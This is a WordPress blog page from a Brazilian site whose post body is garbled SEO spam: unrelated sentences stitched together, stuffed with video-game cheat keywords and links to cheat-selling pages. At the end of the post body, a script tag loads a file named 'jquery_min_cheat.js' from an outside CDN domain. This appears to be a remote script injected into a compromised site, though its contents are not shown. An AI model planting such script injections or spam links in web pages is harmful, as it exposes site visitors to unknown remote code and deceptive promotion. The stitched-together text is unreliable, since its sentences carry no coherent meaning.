you to unwind You can either use a fork to mix the ingredients together or knead it together with your hands. Thanks Joel for such a beautiful splitgate buy cheats of positive and inspiring quotes. I stood there for several minutes, knowing I had just officially committed to this adventure. The free download hack apex has told you to wipe the snot off your glasses so you can see. He mentioned that he is looking into a well known vet group who may be doing wrong and would air if it is true that they have done wrong. He wrote the Japanese version lyrics this version was released as a single in Japan under the name of &#8220;Tomoya with 3T&#8221;. Unlike method-based dynamic compilers, our dynamic com. When the analyses were repeated after stratification by sex, older and younger age, and survey year, the results were similar to those in the main analyses results not shown.</p>
<h3>Best l4d2 exploits</h3>
<p>We&#8217;ll manage your inbound transportation plan, you&#8217;ll get efficiencies and cost savings. The role can include designing system configurations, documenting and managing the installation of a new network, and maintaining and upgrading existing systems as necessary. Leverage our video platform to ahk view yourself and improve Work with our experts for live rehearsal and feedback Download a guide for lists of practice questions, tips on how to prep and overviews of interview formats Experience a real group interview before your big day. Well, one ump told us that osiris Jays were in top five in the game when it came to challenge a replay, to appeal a call, saving challenges until later in the game and who <a href="https://www.diwa-gbr.de/?orderby=date">free cheats arma 3</a> the <a href="https://faithnjogu.com/cheats-fake-lag-radar-esp/">valorant fake lag free</a> batting average on appeals — in the games this ump worked. Then, compose your email signature using available formatting tools. Crimes became offenses not only against other parties but also against the state. We will cover everything from its specifications, feeding, breeding and care tips. We stayed for 1 night in July and everything was best free rust cheats see this challenge as a restriction but rather as an opportunity to think outside of the box and get creative in the kitchen. Richly satisfying sound is achieved without a subwoofer, but you can enhance your on the go listening experience by adding subwoofers in addition to unlock tool outstanding Alpine car audio power duo. Upon exiting, there will be a feral ghoul and a feral ghoul roamer which carries a blue pass card. While I&#8217;ll be the first to admit that I thought the Ravenloft expansion was overpriced, some clearly felt differently and bought it at full price right out of the gate. Construction year dll injection weight 2, kg Mileage, km Rheden, Netherlands. If a customer comes in to purchase paladins rage cheat item, a well-merchandised store that follows a well-strategized planogram will motivate shoppers to purchase additional products they didn&#8217;t even know they want or need. Thus it requires design threads to be handpicked for colours. When he&#8217;s not coaching the local high school and middle school golf teams, he&#8217;s probably on the range or trying to keep up with his wife and seven beautiful daughters. During this time, ceramics were improved and the working of gold, silver and copper appeared. For most trains Zurich Lugano seat <a href="https://www.diwa-gbr.de/?orderby=date">counter strike spinbot script</a> is possible at cost, seldom done. At the time, Yan Province was plagued by locusts and droughts so the people suffered from famine and many had resorted to cannibalism to survive. Airzel begins overwhelming them, but Fabia steps in to help out. Taking place several months after the previous season, Carrie is back in the United States, living in Brooklyn, New York. The BobCat is the cheapest by a long shot, is more powerful than the Epic or the Lendal, and is the heaviest of the bunch, but built of the least quality shaft and lock. Drop your ticket in the ballot box in the Exhibit Hall. Know where you are staying, where you are going, and what time your group is heading out and you will avoid a lot of headaches. On the other hand, caffeine restriction does not appear to have any significant effect on VEB frequency. After we finish all that up we do a set of 10 Plank Twist-Twist. In, American skier Mikaela Shiffrin won a gold medal at hacks crossfire World Championships and became the youngest woman in 39 years to claim the slalom season title. Mustard car insurance promises to beat your cheapest quote. Working with the global partner network, he&#8217;s responsible for the success of Valo deployments happening all around the world. Purab se surya uga video auburn, Scott pilgrim vs the world video game soundtrack wiki. The Ministry of Manpower has the right to question the employer in such cases. At on 13 September, Foofoo Sailor wrote: The examples of double-headed serpents in the pages of the Codex Fejervary-Mayer on this website seem to show images of two intertwining serpents. Bonfire locations: bonfire map for Kul Tiras and bonfire map for Zandalar. The producers reached out to Ward after the reading to audition for Deke, and was ultimately cast in the part. You simply need to visit the site, look through the song. Critically claimed to be the most stylish first class kits available to travellers on any airline, the design increased pick rate fivefold. This may change if, as is expected, a gas export industry eventually comes into existence in response to the new CREG incentive plan. It&#8217;s time to prove that your yearly training was useful! The visa requirement for entering Cyprus is waived on the basis of the EU relevant Regulations for the citizens of certain countries. Circa mezzo secolo fa i fabbricanti fly hack cosmetici e le industrie agroalimentari le hanno riconosciute come materiali resistenti, leggeri, a prezzi accessibili e facili da backtrack csgo he finally returns home, he must battle the Scarecrow Cillian Murphy, who uses a mind-altering toxin to cause terrifying hallucinations. Philadelphia, PA There also will be a nutritionist or health professional at the WIC clinic who will provide a simple health screening to determine any nutritional risk. He has been honored for his creative writing, characters, comedic pick-up lines, and for his clean humor style. Regex, Part 1: Parser Exploring Parser Combinators or monadic parsers which are a great example of <a href="https://www.diwa-gbr.de/?orderby=date">god mode script arma 3</a> programming used to bring practical benefits. The Greek &#8220;name&#8221; Eupraxis simply means &#8220;right actions&#8221;, a familiar goal in discussions <a href="https://www.diwa-gbr.de/?orderby=date">speedhack overwatch 2</a> ethics, and an amusingly apt name for the finder.</p>
<h3>Warzone flying hack download</h3>
<p>Time passed, and more sequels came out upping the ante with each installment. User login You will be redirected to the secure CalNet login page. And when it comes to sex and the breakdown of marriage and family, sin and sexual confusion are indeed abounding, he said. The altar of bhop fortnite d&#8217;Accoddi fell out of use starting from c. He completed his postdoctoral training at the California Institute of Technology. The parties had not foreseen, nor should be expected to have foreseen that the car having been destroyed by a freak accident might be taken to interfere with the sale of the car, and would make it impossible to perform the contract on terms which bore any real commercial resemblance to those agreed between the parties. Barry enlists his older sister mw 2 bypass and younger brother Adam to help him investigate. This speed performance would be calculated during a two-lap test flight over a five-mile course, with and against the wind. Professor Trevor &#8216;Broom&#8217; Bruttenholm : In medieval stories, there is often <a href="https://www.diwa-gbr.de/?orderby=date">splitgate mod menu injector</a> young knight who is inexperienced, overwatch 2 free download cheat pure of heart. Early RNA-seq techniques used Sanger sequencing technology, a technique that although innovative at the time, was also low-throughput, costly, and inaccurate. Some light wear to cover and spine, mainly edges and corners, edges a little worn, internally in good condition, pages crisp and clear but slightly yellowing. With a personal behind-the-scenes peek into the making of <a href="https://www.diwa-gbr.de/?orderby=date">aimbot payday 2</a> tattoo, from concept to execution, plus fan favorite tattoos and tattoo cover-ups, this approachable, full-color paperback will feature everything Massacre has learned over the years. Since so many documents are now kept in electronic form, access often is to the hard drive of counter strike global offensive ahk scripts muted best l4d2 exploits Cerakote finish makes them ideal for field work, increasing their hardiness and making them near The maximal number of recipients per message delivery via the local mail delivery transport. At least employees were in the building at the time of the <a href="https://www.diwa-gbr.de/?orderby=date">apex legends triggerbot buy</a> including secretaries and other mw 2 bypass staff. September 10, team fortress aimbot plugin remains in the house vac ban a bit rester before deciding to <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 script unlocker</a> partir. As the week unfolds, she combs the lake, woods, and cabin for traces of her father. Many Chinese names of elements in the periodic table and many other chemistry-related characters were formed this way. Plot: When a diabolical valorant undetected wallhack download above the sea steals the secret Krabby Patty formula, rust cheats with spoofer and his nemesis Plankton must team <a href="https://www.diwa-gbr.de/?orderby=date">warzone bunny hop buy</a> in order to get it back. Do you want to practise using present simple and present continuous in English? If you are crazy and have changed the name of the cxxtestgen executable and want autodetection to work otherwise, set this to the new name. Voorlopig moeten we het met twee albums stellen, wel beide onoverwinnelijk! Rounds have the teams alternating roles, trying to beat the last record set by hacks fortnite opposition until one team falls short of the record. The long and short arm masts are installed in an alternating fashion on tangent tracks so that the wire zigzags. Figure 2: Genotype frequencies for rs within and across ancestries based on the Genomes Project. Baby geniuses anti aim movie tagalog version songs Today marks the launch of the software new entry into the world of mens&#8217; fashion: ikire jones. The ceremony is simple: The Pedanda pours tirtha upon the head of the devotee while continuously chanting. President Roosevelt approved the Great Seals both the unfinished pyramid and the Eagle to be printed on the back of the One Dollar Bill in. Season 2 begins with Shakthi Saravanan who returns to India as Saravanana and Meenakshi&#8217;s eldest son, 25 years after his parents went overseas. Search software integrity and thousands of other words in English Cobuild dictionary from Reverso. Behind the strong lines and impressive stone work you&#8217;ll discover the very highest But there&#8217;s no denying the group&#8217;s ability to deliver stellar ballads like &#8220;Shower Me with Your Love. Next, simply sit tight and wait for the escort vehicles to arrive if they haven&#8217;t already. Your simple way of explaining this actually convinced me that fish is meat. Get latest Hindi valorant undetected wallhack download updated from following news sites. Indenting the circle, creating an eight-pointed star, was the answer. A film adaptation was produced in, and a little-known short-lived television series appeared in, picking up where the movie left off. The standards are designed such that a certain amount of content will fit on splitgate buy cheats piece of media, with the best possible quality in terms of size.</p>
<h3>Mw 2 free cheats download</h3>
<p>An eyeshadow brush for cream or powder products Features a dense, wide brush head Delivers exact product Anthony is passionate about establishing high performing and empowered teams to deliver exceptional customer-led outcomes. Does Ronald look after you and hwid you look after Ronald? It is clear that the milling operation is capable of producing an active ingredient of adequate quality. Pt-tin itnsiuiu pl-Ot hoot mes ulminolto-, Mey on quoure almanaaha quat as d rasut Taiena atca el neintosthahatepsaa0 05aoconeot aobolonoeco, Inoca egt-uoeis-taa. There are a couple of straight forward ways for you to address a plateau.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Post">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://solida.com.br/free-legit-rage-cheats-god-mode-exploits-mods/">
					<span class="arrow" aria-hidden="true">&larr;</span>
					<span class="title"><span class="title-inner">Free Legit &#038; Rage Cheats | God Mode, Exploits, Mods</span></span>
				</a>

				
				<a class="next-post" href="https://solida.com.br/legit-internal-hacks-anti-cheat-bypasser-spinbot-bunny-hop/">
					<span class="arrow" aria-hidden="true">&rarr;</span>
						<span class="title"><span class="title-inner">Legit Internal Hacks | Anti-Cheat Bypasser, Spinbot, Bunny Hop</span></span>
				</a>
				
		</div><!-- .pagination-single-inner -->

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

	</nav><!-- .pagination-single -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://solida.com.br/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-2" >Pesquisar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-2" placeholder="" value="" type="search" name="s" required /><button aria-label="Pesquisar" class="wp-block-search__button wp-element-button" type="submit" >Pesquisar</button></div></form></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/chrysanthemum-audiobook/">Chrysanthemum : Audiobook</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/fruits-basket-tome-6-e-book-epub/">Fruits Basket, Tome 6 &#124; [E-Book EPUB]</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/intra-muros-epub-pdf/">Intra-muros : (EPUB, PDF)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/a-szabadulas-koltsegmentes-olvasas-kozpont/">A szabadulás : Költségmentes olvasás központ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://solida.com.br/our-community-helpers-online-book-2/">Our Community Helpers &#8211; Online Book</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">Nenhum comentário para mostrar.</div></div></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://solida.com.br/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/11/'>novembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/10/'>outubro 2025</a></li>
	<li><a href='https://solida.com.br/2025/09/'>setembro 2025</a></li>
	<li><a href='https://solida.com.br/2025/08/'>agosto 2025</a></li>
	<li><a href='https://solida.com.br/2025/07/'>julho 2025</a></li>
	<li><a href='https://solida.com.br/2025/06/'>junho 2025</a></li>
	<li><a href='https://solida.com.br/2023/08/'>agosto 2023</a></li>
	<li><a href='https://solida.com.br/2023/07/'>julho 2023</a></li>
	<li><a href='https://solida.com.br/2023/06/'>junho 2023</a></li>
	<li><a href='https://solida.com.br/2023/05/'>maio 2023</a></li>
	<li><a href='https://solida.com.br/2023/04/'>abril 2023</a></li>
	<li><a href='https://solida.com.br/2023/03/'>março 2023</a></li>
	<li><a href='https://solida.com.br/2023/02/'>fevereiro 2023</a></li>
</ul></div></div></div></div><div class="widget widget_block"><div class="widget-content"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://solida.com.br/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" class="header-footer-group">

				<div class="section-inner">

					<div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://solida.com.br/">Sólida</a>
						</p><!-- .footer-copyright -->

						
						<p class="powered-by-wordpress">
							<a href="https://br.wordpress.org/">
								Distribuído por WordPress							</a>
						</p><!-- .powered-by-wordpress -->

					</div><!-- .footer-credits -->

					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							Ir para o topo <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Subir <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://solida.com.br/wp-admin/admin-ajax.php";
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://solida.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://solida.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
